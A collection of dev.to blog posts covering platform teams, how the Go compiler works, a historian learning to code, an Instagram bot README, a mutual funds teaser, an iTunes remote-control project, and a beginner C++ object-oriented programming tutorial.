If you’re following the above advice, you have your platform team working inside your existing service team, extracting functionality piece by piece into the platform. Ideally, your service team developers would also have a pretty good grasp of the platform implementation. They would know the functionality extracted from the service, and it’s a good practice to involve them also in code reviews or such to spread the platform knowledge among all developers. When this process has advanced sufficiently, you will have your second service team trying to use the current platform in development, which should provide a good basis for their service even if it is not quite complete yet.
In this phase, it is crucial that your second service team works closely with the platform team. The original service team should be quite comfortable with the platform, as it is being extracted from their work, but the second service team is pushing the capabilities of your platform in development. They are the ones thinking up original uses for the platform, they are the ones finding service needs that are not covered by the platform yet, they are the ones finding the weird bugs that the original service never hits. So remember to have close constant contact between the new service team and the platform team to make sure that the requirements of the new service are taken into account in the platform design before you mandate it for your whole organization in the future.
_Originally published at_ [_futurice.com_](https://www.futurice.com/blog/so-you-want-to-build-a-platform/)_._ | vorahsa |
51,297 | How a Go Program Compiles down to Machine Code |
Here at Stream, we use Go extensively, and it has drastically improved our pr... | 0 | 2018-09-27T14:44:53 | https://getstream.io/blog/how-a-go-program-compiles-down-to-machine-code/ | bestpractices, go, tutorial, compilation | ---
title: How a Go Program Compiles down to Machine Code
published: true
tags: Best Practices,Go,Tutorial,Compilation
canonical_url: https://getstream.io/blog/how-a-go-program-compiles-down-to-machine-code/
---

Here at Stream, we use Go extensively, and it has drastically improved our productivity. We have also found that by using Go, the speed is outstanding and since we started using it, we have implemented mission-critical portions of our stack, such as our in-house storage engine powered by gRPC, Raft, and RocksDB.
Today we are going to look at the Go 1.11 compiler and how it compiles down your Go source code to an executable to gain an understanding of how the tools we use everyday work. We will also see why Go code is so fast and how the compiler helps. We will take a look at three phases of the compiler:
- The scanner, which converts the source code into a list of tokens, for use by the parser.
- The parser, which converts the tokens into an Abstract Syntax Tree to be used by code generation.
- The code generation, which converts the Abstract Syntax Tree to machine code.
_Note: The packages we are going to be using (_ **_go/scanner_** _,_ **_go/parser_** _,_ **_go/token_** _,_ **_go/ast_** _, etc.) are not used by the Go compiler, but are mainly provided for use by tools to operate on Go source code. However, the actual Go compiler has very similar semantics. It does not use these packages because the compiler was once written in C and converted to Go code, so the actual Go compiler is still reminiscent of that structure._
# Scanner
The first step of every compiler is to break up the raw source code text into tokens, which is done by the scanner (also known as lexer). Tokens can be keywords, strings, variable names, function names, etc. Every valid program “word” is represented by a token. In concrete terms for Go, this might mean we have a token “package”, “main”, “func” and so forth.
Each token is represented by its position, type, and raw text in Go. Go even allows us to execute the scanner ourselves in a Go program by using the **go/scanner** and **go/token** packages. That means we can inspect what our program looks like to the Go compiler after it has been scanned. To do so, we are going to create a simple program that prints all tokens of a Hello World program.
The program will look like this:
View the code on [Gist](https://gist.github.com/nparsons08/fb5d7350f2f052d8f50794c010285019).
We will create our source code string and initialize the **scanner.Scanner** struct which will scan our source code. We call **Scan()** as many times as we can and print the token’s position, type, and literal string until we reach the End of File ( **EOF** ) marker.
When we run the program, it will print the following:
View the code on [Gist](https://gist.github.com/koesie10/e312024b5f52795756e81a95906bd8e1).
Here we can see what the Go parser uses when it compiles a program. What we can also see is that the scanner adds semicolons where those would usually be placed in other programming languages such as C. This explains why Go does not need semicolons: they are placed intelligently by the scanner.
# Parser
After the source code has been scanned, it will be passed to the parser. The parser is a phase of the compiler that converts the tokens into an Abstract Syntax Tree (AST). The AST is a structured representation of the source code. In the AST we will be able to see the program structure, such as functions and constant declarations.
Go has again provided us with packages to parse the program and view the AST: **go/parser** and **go/ast**. We can use them like this to print the full AST:
View the code on [Gist](https://gist.github.com/nparsons08/234cc8ff0aa75067c22607d633d2e1f0).
Output:
View the code on [Gist](https://gist.github.com/nparsons08/85f429cd024544f3b73dfa6c6d81c15d).
In this output, you can see that there is quite some information about the program. In the **Decls** fields, there is a list of all declarations in the file, such as imports, constants, variables, and functions. In this case, we only have two: our import of the **fmt** package and the main function.
To digest it further, we can look at this diagram, which is a representation of the above data, but only includes types and in red the code that corresponds to the nodes:
The main function is composed of three parts: the name, the declaration, and the body. The name is represented as an identifier with the value main. The declaration, specified by the Type field, would contain a list of parameters and return type if we had specified any. The body consists of a list of statements with all lines of our program, in this case only one.
Our single **fmt.Println** statement consists of quite a few parts in the AST. The statement is an **ExprStmt** , which represents an expression, which can, for example, be a function call, as it is here, or it can be a literal, a binary operation (for example addition and subtraction), a unary operation (for instance negating a number) and many more. Anything that can be used in a function call’s arguments is an expression.
Our **ExprStmt** contains a **CallExpr** , which is our actual function call. This again includes several parts, most important of which are **Fun** and **Args**. Fun contains a reference to the function call, in this case, it is a **SelectorExpr** , because we select the **Println** identifier from the fmt package. However, in the AST it is not yet known to the compiler that **fmt** is a package, it could also be a variable in the AST.
Args contains a list of expressions which are the arguments to the function. In this case, we have passed a literal string to the function, so it is represented by a **BasicLit** with type **STRING**.
It is clear that we are able to deduce a lot from the AST. That means that we can also inspect the AST further and find for example all function calls in the file. To do so, we are going to use the **Inspect** function from the **ast** package. This function will recursively walk the tree and allow us to inspect the information from all nodes.
To extract all function calls, we are going to use the following code:
View the code on [Gist](https://gist.github.com/koesie10/ba6af59e0dd8213260e5944c1464b0b1).
What we are doing here is looking for all nodes and whether they are of type **\*ast.CallExpr** , which we just saw represented our function call. If they are, we are going to print the name of the function, which was present in the **Fun** member, using the printer package.
The output for this code will be:
**fmt.Println**
This is indeed the only function call in our simple program, so we indeed found all function calls.
After the AST has been constructed, all imports will be resolved using the GOPATH, or for Go 1.11 and up possibly [modules](https://github.com/golang/go/wiki/Modules). Then, types will be checked, and some preliminary optimizations are applied which make the execution of the program faster.
# Code generation
After the imports have been resolved and the types have been checked, we are certain the program is valid Go code and we can start the process of converting the AST to (pseudo) machine code.
The first step in this process is to convert the AST to a lower-level representation of the program, specifically into a Static Single Assignment (SSA) form. This intermediate representation is not the final machine code, but it does represent the final machine code a lot more. SSA has a set of properties that make it easier to apply optimizations, most important of which that a variable is always defined before it is used and each variable is assigned exactly once.
After the initial version of the SSA has been generated, a number of optimization passes will be applied. These optimizations are applied to certain pieces of code that can be made simpler or faster for the processor to execute. For example, dead code, such as **if (false) { fmt.Println(“test”) }** can be eliminated because this will never execute. Another example of an optimization is that certain nil checks can be removed because the compiler can prove that these will never false.
Let’s now look at the SSA and a few optimization passes of this simple program:
View the code on [Gist](https://gist.github.com/koesie10/c1499e5352f2558da6c7be93c203da78).
As you can see, this program has only one function and one import. It will print 2 when run. However, this sample will suffice for looking at the SSA.
_Note: Only the SSA for the main function will be shown, as that is the interesting part._
To show the generated SSA, we will need to set the **GOSSAFUNC** environment variable to the function we would like to view the SSA of, in this case main. We will also need to pass the -S flag to the compiler, so it will print the code and create an HTML file. We will also compile the file for Linux 64-bit, to make sure the machine code will be equal to what you will be seeing here. So, to compile the file we will run:
**$ GOSSAFUNC=main GOOS=linux GOARCH=amd64 go build -gcflags “-S” simple.go**
It will print all SSA, but it will also generate a ssa.html file which is interactive so we will use that.

When you open ssa.html, a number of passes will be shown, most of which are collapsed. The start pass is the SSA that is generated from the AST; the lower pass converts the non-machine specific SSA to machine-specific SSA and genssa is the final generated machine code.
The start phase’s code will look like this:
View the code on [Gist](https://gist.github.com/nparsons08/cc9727e156fd51156892a039c4398f2d).
This simple program already generates quite a lot of SSA (35 lines in total). However, a lot of it is boilerplate and quite a lot can be eliminated (the final SSA version has 28 lines and the final machine code version has 18 lines).
Each v is a new variable and can be clicked to view where it is used. The **b**** ’s **are blocks, so in this case, we have three blocks:** b1 ****,** **b2** , and **b3****. **** b1 **will always be executed.** b2 **and** b3 **are conditional blocks, which can be seen by the** If v19 → b2 b3 (likely) **at the end of** b1 **. We can click the** v19 **in that line to view where** v19 **is defined. We see it is defined as** IsSliceInBounds <bool> v14 v15**, and by [viewing the Go compiler source code](https://github.com/golang/go/blob/3fd364988ce5dcf3aa1d4eb945d233455db30af6/src/cmd/compile/internal/ssa/gen/genericOps.go#L411) we can see that**IsSliceInBounds **checks that** 0 <= arg0 <= arg1 **. We can also click** v14 **and** v15 **to view how they are defined and we will see that** v14 = Const64 <int> [0] ****;** **Const64** is a constant 64-bit integer. **v15** is defined as the same but as **1**. So, we essentially have **0 <= 0 <= 1** , which is obviously **true**.
The compiler is also able to prove this and when we look at the **opt** phase (“machine-independent optimization”), we can see that it has rewritten **v19** as **ConstBool** **<bool> [true]**. This will be used in the **opt deadcode** phase, where **b3** is removed because **v19** from the conditional shown before is always true.
We are now going to take a look at another, simpler, optimization made by the Go compiler after the SSA has been converted into machine-specific SSA, so this will be machine code for the amd64 architecture. To do so, we are going to compare lower to lowered deadcode. This is the content of the lower phase:
View the code on [Gist](https://gist.github.com/nparsons08/be27cf0aa4dd376e1f1fa9867d6695e9).
In the HTML file, some lines are greyed out, which means they will be removed or changed in one of the next phases. For example, **v15** (**MOVQconst <int> [1]**) is greyed out. By further examining **v15** by clicking on it, we see it is used nowhere else, and **MOVQconst** is essentially the same instruction as we saw before, **Const64** , only machine-specific for **amd64**. So, we are setting **v15** to **1**. However, **v15** is used nowhere else, so it is useless (dead) code and can be eliminated.
The Go compiler applies a lot of these kinds of optimization. So, while the first generation of SSA from the AST might not be the fastest implementation, the compiler optimizes the SSA to a much faster version. Every phase in the HTML file is a phase where speed-ups can potentially happen.
If you are interested to learn more about SSA in the Go compiler, please check out the [Go compiler’s SSA source](https://github.com/golang/go/tree/master/src/cmd/compile/internal/ssa). Here, all operations, as well as optimizations, are defined.
# Conclusion
Go is a very productive and performant language, supported by its compiler and its optimization. To learn more about the Go compiler, [the source code](https://github.com/golang/go/tree/master/src/cmd/compile) has a great README.
If you would like to learn more about why Stream uses Go and in particular why we moved from Python to Go, please check out [our blog post on switching to Go](https://getstream.io/blog/switched-python-go/).
The post [How a Go Program Compiles down to Machine Code](https://getstream.io/blog/how-a-go-program-compiles-down-to-machine-code/) appeared first on [The Stream Blog](https://getstream.io/blog). | tschellenbach |
52,480 | Learning How to Learn | How my experience as a Roman historian is helping me learn to code. | 0 | 2018-09-28T14:43:18 | https://dev.to/stefanhk31/learning-how-to-learn-----2bb5 | webdev, career, beginners | ---
title: Learning How to Learn
published: true
description: How my experience as a Roman historian is helping me learn to code.
tags: #webdev #career #beginners
---
I posted this on my personal blog site (stefanhodgeskluck.wordpress.com) a few weeks back, and I thought it would be appropriate to share with this community.
<b>Learning How to Learn</b>
In May 2009, the semester before I started graduate school, I attended a conference on late Roman imperial history. I was excited for the conference, because this was the field I had intended to study, and I thought that I would be familiar with the subjects of the talk. After all, I was a star student in my undergraduate program, getting As in Latin and Roman History courses, and easily being able to memorize what I thought were the key components of studying ancient history, such as emperors’ ruling dates, key battles, and the names of various barbarian confederations.
Very quickly, it became apparent to me just how much I didn’t know. Sure I could rattle off key dates, but the level of specialized knowledge of individual texts, scholars, and methods of research that the conference presenters shared was way over my head. I felt like I had just moved cross-country to devote the next phase of my life to something I had absolutely no grasp of. I was overwhelmed, an impostor, and a fraud (or at least that’s how I felt).
Of course, since then, I have become more familiar with late Roman history. In graduate courses and my own projects, I learned much more of the specialized knowledge and skills that had seemed so foreign to me at that first conference. I’ve researched and written about a specific area of late antique history, and have written a dissertation that has proven to a community of scholars that I have enough of a grasp on the field to deserve a doctorate.
Here’s the thing, though: all that knowledge isn’t the most important part of my experience. Neither is the dissertation that I produced from it. Even after studying for nearly a decade, there are a lot of things about Late Antiquity that I still don’t know. I can’t tell you, off the top of my head, what the average fourth-century peasant ate for breakfast in rural Cappadocia, or how bishops in small towns in north Africa conducted business within the imperial bureaucracy, or how widely classical Greek medical theories were understood among educated fourth-century Christians.
<em>The most important thing I learned in graduate school is how to embrace the state of constantly learning.</em>
This is an important lesson for me to remember now, as I have recently begun learning how to program in order to pursue a career in web development. Many times over the past few months I’ve thought back to that first conference, when I felt so out of place. Starting programming, there are just about as many things to learn as grains of sand on the beach. Even narrowing things down to one specific programming language, like JavaScript, leaves mountains of concepts, tools, and methods that are necessary to learn. What’s more, conversations with programmers have taught me that most people don’t devote their careers to one particular language, and always end up learning new things on the fly as they start new jobs and take up new projects. Learning a programming language involves not just learning the language itself, but learning the language of the language: all of the technical phrases and jargon that people in the field tend to take for granted. Like I did with my history studies, I have to be patient with myself as I learn these languages.
Even as I write this now, I realize something that I wish I had known back in 2009: knowing how to learn is far more important than knowing particular facts. As I do daily coding exercises, I often find myself frustrated that I can’t get my code to do what it’s supposed to do, and sometimes (but only after struggling through it myself) I start searching StackOverflow and FreeCodeCamp forums for the “answer” to the problem. When I find that “answer,” it usually ends up raising a number of further questions: why does a certain method work? Why does it work on strings, but not integers (or vice versa)? Why did my first attempt to solve the problem not work? How can I remember this in the future and apply it to similar problems? I know more about coding today than I did three months ago. What’s more important, however, is that I know what I don’t know, and I am beginning to know what kinds of questions to ask.
Do I still have moments where I start freaking out, asking myself why the hell I thought it would be a good idea to leave my comfort zone and learn to code, and wondering if anyone would ever actually pay me to do this? All the time. I certainly hope that as I continue, I will have fewer of those moments, but the truth is, I think they will continue for quite some time. What is more comforting to me is the knowledge that I’ve had these moments before. Whenever I encounter a new coding problem, read a blog about something completely foreign to me, or attend meetup where I’m not even sure that everyone around me is speaking English, I like to remember that I’ve been in this situation before. The most important part of my graduate education is that I’ve learned to accept and embrace it.
*Note: I'd like to make my own blog site, but I want to learn a bit more and build some other projects first, so I'm using WordPress for now. There are a few resources on Medium for building a blog from scratch, but if any of y'all have done this and would like to share your advice, I'd love to hear it!
| stefanhk31 |
100,275 | Instabot | Instagram promotion and SMM scripts. Forever free. Written in Python. | 0 | 2019-04-14T19:21:28 | https://dev.to/reliefs/instabot-4chi | bot, instagram, python3, python | ---
title: Instabot
published: true
description: Instagram promotion and SMM scripts. Forever free. Written in Python.
tags: bot, instagram, python3, python
---
# Instabot
Instagram promotion and SMM scripts.
Forever free. Written in Python.
---
### [Read the Docs](https://instagrambot.github.io/docs/) | [Contribute](https://github.com/instagrambot/docs/blob/master/CONTRIBUTING.md)
---
[](https://t.me/instabotproject)
[](https://paypal.me/okhlopkov)

[](https://badge.fury.io/py/instabot)
[](https://travis-ci.org/instagrambot/instabot)
[](https://codecov.io/gh/instagrambot/instabot)
### Installation
Install `instabot` with:
```
pip install -U instabot
```
#### or see [this](https://instagrambot.github.io/docs/en/#installation) for more details.

If this library solved some of your problems, please consider buying me a coffee. :wink:
<a href="https://www.buymeacoffee.com/okhlopkov" target="_blank"><img src="https://www.buymeacoffee.com/assets/img/custom_images/yellow_img.png" alt="Buy Me A Coffee" style="height: auto !important;width: auto !important;" ></a>
| reliefs |
52,574 | How Direct and Regular Mutual Funds Differ |
It is hard to digest that though Direct and Regular Mutual funds have similar i... | 0 | 2018-09-29T09:17:05 | https://dev.to/windson/how-direct-and-regular-mutual-funds-differ-4fjf | learn, directmutualfunds, netassetvalue, regularmutualfunds | ---
title: How Direct and Regular Mutual Funds Differ
published: true
tags: Learn,Direct Mutual Funds,Net Asset Value,Regular Mutual Funds
canonical_url:
---
It is hard to digest that though Direct and Regular Mutual funds have similar investment objectives, one must know the fact how they differ. This article is for mutual fund investors who want to know about how the direct and regular mutual funds are similar in terms of portfolio and how do they differ when it comes to returns.
The post [How Direct and Regular Mutual Funds Differ](https://mfrepublic.com/how-direct-and-regular-mutual-funds-differ/) appeared first on [MF Republic](https://mfrepublic.com). | windson |
52,658 | I made a remote control application for iTunes Windows | Control your iTunes Windows application over LAN | 0 | 2018-09-29T19:19:52 | https://dev.to/vishalbilagi/i-made-a-remote-control-application-for-itunes-windows-10lp | showdev, firstpost, utilities, python | ---
title: I made a remote control application for iTunes Windows
published: true
description: Control your iTunes Windows application over LAN
tags: showdev, firstpost, utilities, python
cover_image: https://thepracticaldev.s3.amazonaws.com/i/q59j2b2wynh87lle56ep.png
---
## A minimal web based remote control for iTunes Windows application
To make life a little easy, here is my tiny application
A nodeJS server looks for requests on a local network and spawns a python script to perform the remote actions
Google assistant doesn't talk to iTunes on your PC? Let's fix that – \*poof\* **pyTunes**
Just head over to [Dialogflow](https://dialogflow.com/) and set up your Google Actions and Fulfillment URL as your server address (Use ngrok to expose localhost to public)
Name of the repo is pyTunes and minority of the code is in python 🙃

Thanks for reading!
Here's a cake 🍰 and [pyTunes](https://goo.gl/eDZ3np)
Good day/night. Cheers 🍻 | vishalbilagi |
52,814 | Understanding Basic Object Oriented Programming with C++ | Learn the fundamentals of OOP | 0 | 2018-09-30T16:12:10 | https://dev.to/ichtrojan/understanding-basic-object-oriented-programming-with-c-3d0a | oop, cpp, programming, objectoriented | ---
title: Understanding Basic Object Oriented Programming with C++
published: true
description: Learn the fundamentals of OOP
tags: oop, cplusplus, programming, object-oriented
cover_image: https://res.cloudinary.com/ichtrojan/image/upload/v1538320006/banner_1_s4y70n.png
---
## Prerequisites
* A C++ Compiler installed on your Machine
* Basic Understanding of C++
* An IDE or [Text Editor](https://atom.io)
* Time
* Open mind
## Introduction
Object-oriented programming is a paradigm in programming that represents real-life objects or entities in code,
For starters, there are two basic but vital concepts you have to understand in OOP namely **Classes** and **Objects**.
## What is a Class?
A class is a blueprint that specifies the attributes and behavior of an Object. Let's assume we are to create a new class human, we can specify some attributes that are specific to human beings.
```c++
...
class human {
public:
string name;
int age;
};
...
```
In the snippet above we created a class with attributes `name` and `age`.
## What is an Object?
An Object is an instance of a class, an instance in the sense that it can assume any property or attribute from a class. To make things clear we humans are instances of our genes.
Using the Class we created earlier, we can create an object from it and then assign the attributes `name` and `age` a value.
```c++
#include <iostream>
using namespace std;
class human {
public:
string name;
int age;
};
int main () {
human exhibitA;
exhibitA.name = "Michael";
exhibitA.age = 25;
cout <<"Exhibit A's Name is "<< exhibitA.name << endl;
cout <<"Exhibit A's Age is "<< exhibitA.age << endl;
return 0;
}
```
In the snippet above we have successfully created a Class and we have also created an object and assigned that object attributes from the parent class.
At this point, you should have an understanding of how classes and objects. Note that a class is not limited to just one object, you can create as much object as you want.
```c++
#include <iostream>
using namespace std;
class human {
public:
string name;
int age;
};
int main () {
human exhibitA;
human exhibitB;
exhibitA.name = "Michael";
exhibitA.age = 25;
exhibitB.name = "Nerfetiti";
exhibitB.age = 24;
cout <<"Exhibit A's Name is "<< exhibitA.name << endl;
cout <<"Exhibit A's Age is "<< exhibitA.age << endl;
cout <<"Exhibit B's Name is "<< exhibitB.name << endl;
cout <<"Exhibit B's Age is "<< exhibitB.age << endl;
return 0;
}
```
As seen in the Snippet above, a new object was created and was assigned attributes as defined in the parent class.
## What are Behaviours?
Another concept we would be looking into is behaviors, behaviors are actions that an object can perform. For example, a human can run, eat, sleep and so on.
```c++
#include <iostream>
using namespace std;
class human {
public:
string name;
int age;
void run () {
cout << name <<" is running" << endl;
}
};
int main () {
human exhibitA;
exhibitA.name = "Michael";
exhibitA.run();
return 0;
}
```

As seen in the snippet above, a function was created to pass the public name variable to print "Michael is running". Based on the object assigned to that function/ behavior it would pass the parameters required by that function/ behavior via the dot notation.
## What is Overloading?
Overloading is a concept that allows you to use the same function name to perform different operations based on the parameters passed to it. For this example, we would be creating a new behavior `eat()`, with no parameter, with one parameter and two parameters.
```c++
#include <iostream>
using namespace std;
class human {
public:
string name;
int age;
void eat () {
cout << name <<" is eating" << endl;
}
};
int main () {
human exhibitA;
exhibitA.name = "Michael";
exhibitA.eat();
return 0;
}
```
As seen above, we created a behavior named `eat` with no parameter, which should return "Michael is eating" or whatever name you declare as `exhibitA` name.

Moving on we would overload the `eat` behavior by requiring a parameter for another behavior also named eat.
```c++
#include <iostream>
using namespace std;
class human {
public:
string name;
int age;
void eat () {
cout << name <<" is eating" << endl;
}
void eat (string food1) {
cout << name <<" is eating "<< food1 << endl;
}
};
int main () {
human exhibitA;
exhibitA.name = "Michael";
exhibitA.eat();
exhibitA.eat("Rice");
return 0;
}
```
The snippet above has a second `eat` function but requires a parameter, this parameter was passed to form "Michael is eating Rice" based on the object assigned to it.

Now finally let us create a new `eat` behavior that accepts two parameters.
```c++
#include <iostream>
using namespace std;
class human {
public:
string name;
int age;
void eat () {
cout << name <<" is eating" << endl;
}
void eat (string food1) {
cout << name <<" is eating "<< food1 << endl;
}
void eat (string food1, string food2) {
cout << name <<" is eating "<< food1 << " and " << food2 << endl;
}
};
int main () {
human exhibitA;
exhibitA.name = "Michael";
exhibitA.eat();
exhibitA.eat("Rice");
exhibitA.eat("Rice", "Beans");
return 0;
}
```
The final output for this snippet is "Michael is eating Rice and Beans", the last `eat` call triggers the overloaded `eat` behavior with two parameters declared in the human class because we passed exactly two arguments.
